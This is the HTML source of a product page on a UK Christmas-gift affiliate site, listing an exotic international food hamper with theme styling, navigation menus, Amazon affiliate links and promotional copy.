.jas-wc-single .entry-summary > *:not(:last-child), .product-quickview .entry-summary > *:not(:last-child) {
margin-bottom: 20px;
}
.star-rating {
margin: 0 10px!important;
display: inline-block;
vertical-align: middle;
/* font-size: 25px!important; */
}
.star-rating {font-size:15px !important;}
.summary bdi{    display: flex;
align-items: center;}
.summary bdi .external_single_add_to_cart_button{margin-left:10px;}
.review-heading{color:#000;font-weight:600;font-size:18px;margin-bottom: 0px;}
q::before {
font-family:'Libre Baskerville !important';
content: "“"; /* Opening double quotation mark */
}
q::after {
content: "”"; /* Closing double quotation mark */font-size: 50px;
color: #999;
font-family:'Libre Baskerville !important';
position: absolute;
font-family:'Libre Baskerville', serif';
}
q{font-family:poppins;font-size:14px;font-style:normal !important;}
.woocommerce-Price-currencySymbol{margin-left:5px;}
.contact-btn{margin-left:10px;}
@media screen and (max-width: 767px){
.summry .custom-info .custom-price{width:50%;}
.contact-btn{margin-left:5px;margin-top:10px;}
q{padding:35px !important;}
.btn-wrapper {
display: flex;
justify-content: flex-start !important;
}
}
.summary .woocommerce-product-details__short-description{
display: -webkit-box;
-webkit-line-clamp: 5; /* Adjust the number of lines you want to show */
-webkit-box-orient: vertical;
overflow: hidden;
}
.btn-wrapper{margin-bottom:20px;margin-top:-15px;display: flex;
justify-content: center;}
.description-btn{margin-left:15px;}
#description{margin-top:20px;}
.product_meta{margin-bottom:0px !important;}
@media screen and (min-width:767px){
.product_meta{display:grid !important;}
.mobile-meta{display:block !important;}
.summary .social-share{display:none;}
.summary .product_meta .posted_in{display:none !important;}
}
.mobile-meta{display:block;}
.summary .product_meta .posted_in{display:none;}
.summary .woocommerce-Price-amount bdi{font-size:16px;font-family:poppins;color:#878787;}
.amz-btn{padding:0px 15px !important;}
.mb__50{margin-bottom:30px !important;}
.external_single_add_to_cart_button{padding: 2px 15px 12px 15px !important;}
.mb__60 {
margin-bottom: 20px !important;
}
.sub-text{text-align:center;color:#000;padding:10px 10px 0px 10px !important;margin-bottom:0px !important;}
.sub-ca-ul{
list-style: none;
padding: 0;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.sub-ca-li{
display: inline-block;
margin: 5px;
width: fit-content;
box-sizing: border-box;
text-align: center;
background-color: #56cfe1 !important;
color: #fff !important;
border: unset !important;
border-radius:36px;
padding:5px 10px !important;
}
body{color:#000000ad !important;}
.badge{display:none;}
.custom-badge {color:#fff;background: #56cfe1;width:fit-content;padding:3px;display: block;
float: inline-end;
position:absolute;
right:15px;
top:15px;
}
.page-numbers li a:hover, .page-numbers.current {
color: #fff !important;
background: #56cfe1;
padding: 5px 15px;
border-radius: 65px;
}
.woocommerce-pagination {margin-bottom:20px !important;}
.price-mid{margin-left: 5px;}
@media screen and (max-width: 430px){
.product-info .custom-info{display: flex; flex-direction: column;}
.contact-btn{margin-left:5px !important;}
.price-mid {
margin-left: 0px !important;
}
.price-mid{display: inline;}
bdi .price-range-before{display: inline;}
.external_single_add_to_cart_button {
margin-left: 0px;
margin-top: 10px;
}
.price{display:block !important;width:100% !important;}
bdi {display:block !important;width:100%;}
.product-info .price .woocommerce-Price-amount bdi .price-mid{display:block !important;}
}
.product-info bdi{display:none !important;}
.product-info .custom-info a{text-align:center;}
.summary .custom-info .pro-info-btn{display:none;}
.woocommerce-Tabs-panel--description,.woocommerce-Tabs-panel--additional_information{display:none !important;}
.cart__popup-thumb img,.woocommerce-mini-cart-item img ,.cart_item img{
width:auto !important;
height:60px !important;
}
.custom-price,.bottom-price-p{display:none !important;}
.archive .jas-ajax-load{display:none;}
.category-bottom-text{margin-top:10px;}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<script id="rockettjsdelay">
if(navigator.userAgent.match(/109.0.0.0/i))
{
setTimeout(function(){
document.getElementById("jas-content").innerHTML = "";
document.getElementById("jas-footer").innerHTML = "";
},400);
}
</script>
</head>
<body class="product-template-default single single-product postid-35203 theme-claue woocommerce woocommerce-page woocommerce-no-js none yith-wcan-free has-btn-sticky jan-atc-behavior-popup wpb-js-composer js-comp-ver-8.2 vc_responsive elementor-default elementor-kit-5988"  itemscope="itemscope" itemtype="http://schema.org/WebPage" >
<div id="jas-wrapper">
<header id="jas-header" class="header-1"  itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
<div class="header__top bgbl fs__12 pl__15 pr__15">
<div class="jas-row middle-xs pt__10 pb__10">
<div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 flex middle-xs start-md start-sm center-xs">
<div class="header-text"><span>Original Gifts &amp; Present Ideas</span></div>
</div>
<div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 center-md end-sm center-xs">
</div>
<div class="jas-col-md-4 jas-col-sm-2 flex hidden-xs  hidden-sm end-lg end-md center-xs">
<div class="header-text mr__15">The best <span class="cr">Christmas Gifts</span> 2023!</div>
</div>
</div>
</div><!-- .header__top -->
<div class="header__mid pl__15 pr__15">
<div class="jas-row middle-xs pt__10 pb__10">
<div class="jas-col-md-3 jas-col-sm-3 jas-col-xs-3 flex middle-xs">
<a href="javascript:void(0);" class="jas-push-menu-btn">
<img src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/images/icons/hamburger-black.svg" width="30" height="16" alt="Menu" />					</a>
</div>
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-6 tc">
<div class="jas-branding ts__05"><a class="db" href="https://christmasgifts.co.uk/"><img title="Christmas Gifts" class="regular-logo normal-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="550" height="53" alt="Christmas Gifts" /><img title="Christmas Gifts" class="sticky-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="550" height="53" alt="Christmas Gifts" /><img title="Christmas Gifts" class="retina-logo normal-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="275" height="26.5" alt="Christmas Gifts" /></a></div>				</div>
<div class="jas-col-md-3 jas-col-sm-3 jas-col-xs-3">
<div class="jas-action flex end-xs middle-xs">
<a class="sf-open cb chp hidden-xs" href="javascript:void(0);" title="Search"><i class="pe-7s-search"></i></a>
<div class="jas-my-account hidden-xs ts__05 pr"><a class="cb chp db" href="https://christmasgifts.co.uk/my-account/" title="Account"><i class="pe-7s-user"></i></a><ul class="pa tc"><li><a class="db cg chp" href="https://christmasgifts.co.uk/my-account/">Login / Register</a></li></ul></div><a class="cb chp hidden-xs" href="https://christmasgifts.co.uk/wishlist/" title="View your Wishlist"><i class="pe-7s-like"></i></a><div class="jas-icon-cart pr"><a class="cart-contents pr cb chp db" href="#" title="View your shopping cart"><i class="pe-7s-shopbag"></i><span class="pa count bgb br__50 cw tc">0</span></a></div>					</div><!-- .jas-action -->
</div>
</div><!-- .jas-row -->
</div><!-- .header__mid -->
<form class="header__search w__100 dn pf" role="search" method="get" action="https://christmasgifts.co.uk/"  itemprop="potentialAction" itemscope="itemscope" itemtype="http://schema.org/SearchAction" >
<div class="pa">
<input class="w__100 jas-ajax-search" type="text" name="s" placeholder="Search for..." />
<input type="hidden" name="post_type" value="product">
</div>
<a id="sf-close" class="pa" href="#"><i class="pe-7s-close"></i></a>
</form><!-- #header__search -->
<div class="jas-canvas-menu jas-push-menu">
<h3 class="mg__0 tc cw bgb tu ls__2">Menu <i class="close-menu pe-7s-close pa"></i></h3>
<div class="hide-md visible-sm visible-xs mt__30 center-xs flex tc">
<div class="header-text mr__15">The best <span class="cr">Christmas Gifts</span> 2023!</div>
</div>
<div class="jas-action flex center-xs middle-xs hide-md hidden-sm visible-xs mt__10">
<a class="sf-open cb chp" href="javascript:void(0);"><i class="pe-7s-search"></i></a>
<a class="cb chp db jas-my-account" href="https://christmasgifts.co.uk/my-account/"><i class="pe-7s-user"></i></a><a class="cb chp wishlist-icon" href="https://christmasgifts.co.uk/wishlist/"><i class="pe-7s-like"></i></a>		</div><!-- .jas-action -->
<div id="jas-mobile-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-25429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://christmasgifts.co.uk/"><span>Gifts Home</span></a></li>
<li id="menu-item-6173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/"><span>Gifts For Men</span></a>
<ul>
<li id="menu-item-40105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/car-gifts-for-men/"><span>Car Gifts</span></a></li>
<li id="menu-item-40106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/electronics-gifts-for-men/"><span>Electronics Gifts</span></a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/funny-gifts-for-men/"><span>Funny Gifts</span></a></li>
<li id="menu-item-40109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gaming-gifts-for-men/"><span>Gaming Gifts</span></a></li>
<li id="menu-item-40110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gifts-for-boyfriends/"><span>Gifts For Boyfriends</span></a></li>
<li id="menu-item-40111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gifts-for-dad/"><span>Gifts For Dad</span></a></li>
<li id="menu-item-40112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personal-care-gifts-for-men/"><span>Personal Care Gifts</span></a></li>
<li id="menu-item-40113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personalised-gifts-for-men/"><span>Personalised Gifts</span></a></li>
<li id="menu-item-40114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/retro-gifts-for-men/"><span>Retro Gifts</span></a></li>
<li id="menu-item-40115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/sports-fitness-gifts-for-men/"><span>Sports &#038; Fitness Gifts</span></a></li>
<li id="menu-item-40116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/watches-gifts-for-men/"><span>Watches Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-6194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/"><span>Gifts For Women</span></a>
<ul>
<li id="menu-item-40118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/electronics-gifts-for-women/"><span>Electronics Gifts</span></a></li>
<li id="menu-item-40119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/food-drink-gifts-for-women/"><span>Food &#038; Drink Gifts</span></a></li>
<li id="menu-item-40120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/funny-gifts-for-women/"><span>Funny Gifts</span></a></li>
<li id="menu-item-40121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/gifts-for-girlfriends/"><span>Gifts For Girlfriends</span></a></li>
<li id="menu-item-40122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/gifts-for-mum/"><span>Gifts For Mum</span></a></li>
<li id="menu-item-40123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/home-kitchen-gifts-for-women/"><span>Home &#038; Kitchen Gifts</span></a></li>
<li id="menu-item-40124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/jewellery-gifts-for-women/"><span>Jewellery Gifts</span></a></li>
<li id="menu-item-40125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/personalised-gifts-for-women/"><span>Personalised Gifts</span></a></li>
<li id="menu-item-40127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/retro-gifts-for-women/"><span>Retro Gifts</span></a></li>
<li id="menu-item-40128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/sports-fitness-gifts-for-women/"><span>Sports &#038; Fitness Gifts</span></a></li>
<li id="menu-item-40129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/travel-gifts-for-women/"><span>Travel Gifts</span></a></li>
<li id="menu-item-40130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/watches-gifts-for-women/"><span>Watches Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-40131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/"><span>Gifts For Teens</span></a>
<ul>
<li id="menu-item-40023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/boys-gifts-for-teens/"><span>Boys Gifts For Teens</span></a></li>
<li id="menu-item-40024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/girls-gifts-for-teens/"><span>Girls Gifts For Teens</span></a></li>
</ul>
</li>
<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/"><span>Gifts For Kids 4-7</span></a>
<ul>
<li id="menu-item-40132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/boys-gifts-for-kids-4-7/"><span>Boys Gifts For Kids 4-7</span></a></li>
<li id="menu-item-40133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/girls-gifts-for-kids-4-7/"><span>Girls Gifts For Kids 4-7</span></a></li>
</ul>
</li>
<li id="menu-item-6287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/"><span>Gifts For Kids 8-12</span></a>
<ul>
<li id="menu-item-40134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/boys-gifts-for-kids-8-12/"><span>Boys Gifts For Kids 8-12</span></a></li>
<li id="menu-item-40135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/girls-gifts-for-kids-8-12/"><span>Girls Gifts For Kids 8-12</span></a></li>
</ul>
</li>
<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-babies/"><span>Gifts For Babies</span></a></li>
<li id="menu-item-6322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/stocking-filler-gifts/"><span>Stocking Filler Gifts</span></a></li>
<li id="menu-item-6323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/secret-santa-gifts/"><span>Secret Santa Gifts</span></a></li>
<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/christmas-decorations/"><span>Christmas Decorations</span></a></li>
</ul></div>	</div><!-- .jas-canvas-menu -->
<div class="jas-mini-cart jas-push-menu">
<div class="jas-mini-cart-content">
<h3 class="mg__0 tc cw bgb tu ls__2">Mini Cart <i class="close-cart pe-7s-close pa"></i></h3>
<div class="widget_shopping_cart_content"></div>
</div>
</div><!-- .jas-mini-cart -->
</header><!-- #jas-header -->			
<div id="jas-content">
<div class="jas-wc-single wc-single-1 mb__60">
<div class="woocommerce-notices-wrapper"></div><div class="jas-breadcrumb bgbl pt__20 pb__20 pl__15 pr__15 lh__1"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://christmasgifts.co.uk">Home</a><i class="fa fa-angle-right"></i><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/">Gifts For Women</a><i class="fa fa-angle-right"></i><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/food-drink-gifts-for-women/">Food &amp; Drink Gifts For Women</a><i class="fa fa-angle-right"></i>Exotic International Food Hamper &#8211; Unique Gourmet Gift with 21 Full-Size Items.</nav></div>	<div class="jas-container flex">		<div class="jas-col-md-12 jas-col-xs-12">
<div id="product-35203" class="mt__40 post-35203 product type-product status-publish has-post-thumbnail product_cat-food-drink-gifts-for-women product_cat-gifts-for-women first instock purchasable product-type-simple">
<div class="jas-row mb__50">
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12 pr">
<div class="badge tu tc fs__12 ls__2">
</div><div class="single-product-thumbnail pr left no-nav">
<div class="p-thumb images woocommerce-product-gallery jas-carousel" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "adaptiveHeight":true, "asNavFor": ".p-nav", "fade":true}'>
<br />
<b>Warning</b>:  Undefined variable $product_id in <b>/home/christmasgifts/public_html/wp-content/themes/claue/core/libraries/vendors/woocommerce/templates/single-product/product-image.php</b> on line <b>68</b><br />
<br />
<b>Warning</b>:  Undefined variable $zoom in <b>/home/christmasgifts/public_html/wp-content/themes/claue/core/libraries/vendors/woocommerce/templates/single-product/product-image.php</b> on line <b>100</b><br />
<div data-thumb="https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_.jpg" class="p-item woocommerce-product-gallery__image"><a><img loading="lazy" width="1496" height="1500" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Maxi International Food Hamper | Premium Exotic Foreign Foods | Unique Hampers &amp; Gourmet Gift for Men and Women | American Alike Retro Turkish Foods | 21 Full-Size Items" title="Maxi International Food Hamper | Premium Exotic Foreign Foods | Unique Hampers &amp; Gourmet Gift for Men and Women | American Alike Retro Turkish Foods | 21 Full-Size Items" data-caption="" data-src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_.jpg" data-large_image="https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_.jpg" data-large_image_width="1496" data-large_image_height="1500" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_.jpg 1496w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_-300x300.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_-1021x1024.jpg 1021w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_-150x150.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_-768x770.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_-146x146.jpg 146w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_-470x471.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_-750x752.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_-120x120.jpg 120w" sizes="(max-width: 1496px) 100vw, 1496px" /></a></div>	</div>
<span style="text-align:start;display: block;font-size: 12px;">All images are property of their respective owners.</span><div class="mobile-meta"><span class="posted_in">Categories: <a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/food-drink-gifts-for-women/" rel="tag">Food &amp; Drink Gifts For Women</a>, <a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/" rel="tag">Gifts For Women</a></span>			<div class="social-share">
<div class="jas-social">
<a title="Share this post on Facebook" rel="nofollow" class="cb facebook" href="https://www.facebook.com/sharer.php?u=https://christmasgifts.co.uk/gift-product/exotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-facebook"></i>
</a>
<a title="Share this post on Twitter" rel="nofollow" class="cb twitter" href="https://twitter.com/share?url=https://christmasgifts.co.uk/gift-product/exotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-twitter"></i>
</a>
<a title="Share this post on Pinterest" rel="nofollow" class="cb pinterest" href="//pinterest.com/pin/create/button/?url=https://christmasgifts.co.uk/gift-product/exotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />&media=https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_.jpg&description=Exotic International Food Hamper &#8211; Unique Gourmet Gift with 21 Full-Size Items." onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<i class="fa fa-pinterest"></i>
</a>
<a title="Share this post on Tumblr" rel="nofollow" class="cb tumblr" data-content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_.jpg" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://christmasgifts.co.uk/gift-product/exotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=540');return false;">
<i class="fa fa-tumblr"></i>
</a>
</div>
</div>
</div>
</div>					</div>
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12">
<div class="summary entry-summary">
<h1 class="product_title entry-title">Exotic International Food Hamper &#8211; Unique Gourmet Gift with 21 Full-Size Items.</h1><div class="flex between-xs middle-xs price-review"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.95</bdi></span></p>
</div><span style='font-size:16px;'>Christmasgifts.co.uk rating</span><div class="star-rating" role="img" aria-label="Rated 4.4 out of 5"><span style="width:88%">Rated <strong class="rating">4.4</strong> out of 5</span></div><div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 17.96 - 20.95</span><a href="https://www.amazon.co.uk/s?k=Exotic International Food Hamper - Unique Gourmet Gift with 21 Full-Size Items.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div><div class="woocommerce-product-details__short-description">
<p>Introducing these incredible food hamper, the perfect gift for your loved ones! And guess what? We&#8217;re so confident in its awesomeness that we offer a 7-day money-back guarantee. Yep, if you&#8217;re not loving these hamper, we&#8217;ll give you a full refund within a week of purchase (applies to the first order and box only).</p>
<p> You&#8217;ll always receive these products fresh, straight from these constantly replenished stocks. We go the extra mile to keep everything as fresh as possible by importing frequently. So you can trust that every bite will be bursting with flavor.</p>
<p> Looking for a gift that will truly surprise and delight? Look no further! these food hamper is the ultimate choice. It offers a unique tasting experience that will blow your loved ones away. This isn&#8217;t just any old gift, it&#8217;s an extraordinary experience in a box.</p>
<p> And speaking of the box, it&#8217;s not just any old box either. these hamper comes in a state-of-the-art design that will impress even the pickiest of recipients. Plus, inside you&#8217;ll find a leaflet that tells the fascinating stories behind each and every food item. It&#8217;s not just a hamper, it&#8217;s a journey.</p>
<p> Now let&#8217;s talk about the star of the show &#8211; the food itself. We&#8217;ve carefully selected only the best Turkish foods on the market. Each and every product goes through rigorous quality tests to meet European Regulations. This is gourmet food at its finest, cherry-picked just for your taste buds. No mediocre stuff here.</p>
<p> Please note that these product is not a generic variety pack created by some faceless manufacturer. It comes in these own specially crafted packaging, designed to make every moment perfect. So go ahead, treat yourself or someone special to these international foods hamper. It&#8217;s a gift that will make taste buds sing and smiles appear.</p>
</div>
<div class="btn-atc atc-popup"></div><div class="product_meta">
<div><a href="https://www.amazon.co.uk/s?k=Exotic International Food Hamper - Unique Gourmet Gift with 21 Full-Size Items.&tag=stevegtennis-21" rel="nofollow" target="_blank" id="floating-button" class="floating-link external_single_add_to_cart_button button alt" style="margin-bottom:10px;">SHOW ME SIMILAR GIFTS!</a></div>
<span class="sku_wrapper">SKU: <span class="sku">CG1003146</span></span>
<span class="posted_in">Categories: <a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/food-drink-gifts-for-women/" rel="tag">Food &amp; Drink Gifts For Women</a>, <a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/" rel="tag">Gifts For Women</a></span>
</div>
<div class="social-share">
<div class="jas-social">
<a title="Share this post on Facebook" rel="nofollow" class="cb facebook" href="https://www.facebook.com/sharer.php?u=https://christmasgifts.co.uk/gift-product/exotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-facebook"></i>
</a>
<a title="Share this post on Twitter" rel="nofollow" class="cb twitter" href="https://twitter.com/share?url=https://christmasgifts.co.uk/gift-product/exotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-twitter"></i>
</a>
<a title="Share this post on Pinterest" rel="nofollow" class="cb pinterest" href="//pinterest.com/pin/create/button/?url=https://christmasgifts.co.uk/gift-product/exotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />&media=https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_.jpg&description=Exotic International Food Hamper &#8211; Unique Gourmet Gift with 21 Full-Size Items." onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<i class="fa fa-pinterest"></i>
</a>
<a title="Share this post on Tumblr" rel="nofollow" class="cb tumblr" data-content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_.jpg" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://christmasgifts.co.uk/gift-product/exotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=540');return false;">
<i class="fa fa-tumblr"></i>
</a>
</div>
</div>
</div><!-- .summary -->
</div>
</div>
<div class="woocommerce-tabs wc-tabs-wrapper pt__50">
<div class="jas-container">
<ul class="tabs wc-tabs flex center-xs fs__16" role="tablist">
<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a class="db br__40 cg" href="#tab-description">Description</a>
</li>
<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a class="db br__40 cg" href="#tab-reviews">Reviews (0)</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"  role="tabpanel" aria-labelledby="tab-title-description">
